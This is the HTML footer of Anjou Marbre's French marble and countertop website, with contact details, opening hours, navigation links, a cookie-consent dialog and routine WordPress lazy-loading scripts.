				<section class="elementor-section elementor-top-section elementor-element elementor-element-10b5dfc elementor-hidden-desktop elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10b5dfc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-03d2656" data-id="03d2656" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c945772 elementor-mobile-align-center elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c945772" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.google.com/maps/place/Anjou+Marbre/@47.4455614,-0.4602315,17z/data=!3m1!4b1!4m5!3m4!1s0x4807d87849f142b1:0x60abda0e1456d35a!8m2!3d47.4456826!4d-0.4580743" target="_blank">

											<span class="elementor-icon-list-text">193 route d'Andard 49800 Trélazé</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="">

											<span class="elementor-icon-list-text">02 41 69 01 24</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fe8d22d elementor-hidden-desktop elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fe8d22d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-47b000e" data-id="47b000e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c57240c elementor-align-left elementor-mobile-align-center elementor-tablet-align-center elementor-widget elementor-widget-button" data-id="c57240c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://calendly.com/anjoumarbre/prendre-rendez-vous-avec-un-conseiller-anjou-marbre?month=2023-07">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Prendre rendez-vous</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3f2b178 elementor-hidden-desktop elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3f2b178" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d10a897" data-id="d10a897" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1457339 elementor-widget elementor-widget-heading" data-id="1457339" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Nos horraires</h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5fbddc5 elementor-hidden-desktop elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5fbddc5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cdcd488" data-id="cdcd488" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c5e5ea4 elementor-widget elementor-widget-text-editor" data-id="c5e5ea4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">Lundi &#8211; Vendredi :</p><p style="text-align: center;">9h00 – 12h15 / 14h – 18h</p><p style="text-align: center;">Samedi :</p><p style="text-align: center;">10h00 – 12h30 / 14h30 – 18h</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2be5a8c elementor-hidden-desktop elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2be5a8c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-48b6e8f" data-id="48b6e8f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39e783b elementor-widget elementor-widget-heading" data-id="39e783b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">A PROPOS</h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dc12d92 elementor-hidden-desktop elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dc12d92" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b33fa05" data-id="b33fa05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e0cde7 elementor-mobile-align-center elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5e0cde7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.anjoumarbre.fr/index.php/accueil/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="hm hm-arrow-right1"></i>						</span>
										<span class="elementor-icon-list-text">Accueil</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.anjoumarbre.fr/index.php/contact/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="hm hm-arrow-right1"></i>						</span>
										<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.anjoumarbre.fr/faq/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="hm hm-question"></i>						</span>
										<span class="elementor-icon-list-text">FAQ</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0f2af86 elementor-hidden-desktop elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0f2af86" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-092f556" data-id="092f556" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c11df1a elementor-widget elementor-widget-heading" data-id="c11df1a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">NOS REFERENCES</h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-76ad2e0 elementor-hidden-desktop elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="76ad2e0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4d7e0eb" data-id="4d7e0eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9da53ed elementor-mobile-align-center elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9da53ed" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.anjoumarbre.fr/nos-matieres/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="hm hm-arrow-right1"></i>						</span>
										<span class="elementor-icon-list-text">Matières</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.anjoumarbre.fr/cuisine/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="hm hm-arrow-right1"></i>						</span>
										<span class="elementor-icon-list-text">Cuisine</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fb98fab elementor-hidden-desktop elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fb98fab" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f8ad94b" data-id="f8ad94b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5914ec7 e-grid-align-mobile-center e-grid-align-tablet-center elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="5914ec7" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-grow elementor-repeater-item-80cd3c1" href="https://www.linkedin.com/company/anjou-marbre/about/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-dfde395" href="https://www.youtube.com/@anjoumarbre" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-animation-grow elementor-repeater-item-e2dd4c0" href="https://www.pinterest.fr/anjoumarbre/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-058168a elementor-section-content-middle elementor-section-height-min-height elementor-section-full_width elementor-section-stretched elementor-hidden-desktop elementor-section-height-default elementor-section-items-middle" data-id="058168a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-110a9bc" data-id="110a9bc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e1ff4fe elementor-widget elementor-widget-heading" data-id="e1ff4fe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://www.anjoumarbre.fr/mentions-legales/">Mentions légales - Conditions générales d'utilisation </a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-5e686b5 elementor-section-content-middle elementor-section-height-min-height elementor-section-full_width elementor-section-stretched elementor-hidden-desktop elementor-section-height-default elementor-section-items-middle" data-id="5e686b5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-22b9793" data-id="22b9793" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b57fab9 elementor-widget elementor-widget-heading" data-id="b57fab9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">© Tous droits réserver Anjou Marbre 2022</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</footer>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Nous utilisons des cookies sur notre site Web pour vous offrir l’expérience la plus pertinente en mémorisant vos préférences et vos visites répétées. En cliquant sur « Accepter tout », vous consentez à l’utilisation de tous les témoins.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Réglages</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accepter tout</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fermer</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Voir plus" role="button" data-readmore-text="Voir plus" data-readless-text="Voir moins"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Toujours activé</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Durée</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer &amp; appliquer</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div class='eael-ext-scroll-to-top-wrap scroll-to-top-hide'><span class='eael-ext-scroll-to-top-button'><i class="fas fa-chevron-up"></i></span></div><div id="bravepop_element_tooltip"></div><div id="bravepop_element_lightbox"><div id="bravepop_element_lightbox_close" onclick="brave_lightbox_close()"></div><div id="bravepop_element_lightbox_content"></div></div>
<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Close quick preview">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
<div id="oceanwp-cart-sidebar-wrap"><div class="oceanwp-cart-sidebar"><a href="#" class="oceanwp-cart-close">×</a><p class="owp-cart-title">Panier</p><div class="divider"></div><div class="owp-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="oceanwp-cart-sidebar-overlay"></div></div><div class="wpc-filters-overlay"></div>
			<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
				;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));
			});</script>
		
					<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script>
			<script type="rocketlazyloadscript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Image plein écran">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoomer/Dézoomer"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--share" aria-label="Partagez"></button>
				<button class="pswp__button pswp__button--close" aria-label="Fermer (Echap)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Précédent (flèche  gauche)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Suivant (flèche droite)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<noscript><link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css?ver=1769051941' media='all' />
</noscript><link data-minify="1" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='wc-blocks-style-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css?ver=1769051941' media="not all" />
<noscript><link data-minify="1" rel='stylesheet' id='cookie-law-info-table-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=1769051941' media='all' />
</noscript><link data-minify="1" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='cookie-law-info-table-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=1769051941' media="not all" />
<noscript><link rel='stylesheet' id='eael-scroll-to-top-css' href='https://www.anjoumarbre.fr/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/scroll-to-top.min.css?ver=6.5.8' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='eael-scroll-to-top-css' href='https://www.anjoumarbre.fr/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/scroll-to-top.min.css?ver=6.5.8' media="not all" />
<noscript><link rel='stylesheet' id='bravepop_front_css-css' href='https://www.anjoumarbre.fr/wp-content/plugins/brave-popup-builder/assets/css/frontend.min.css?ver=a1b6f39c8dd1f92adc8dad2dd89b61d7' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='bravepop_front_css-css' href='https://www.anjoumarbre.fr/wp-content/plugins/brave-popup-builder/assets/css/frontend.min.css?ver=a1b6f39c8dd1f92adc8dad2dd89b61d7' media="not all" />
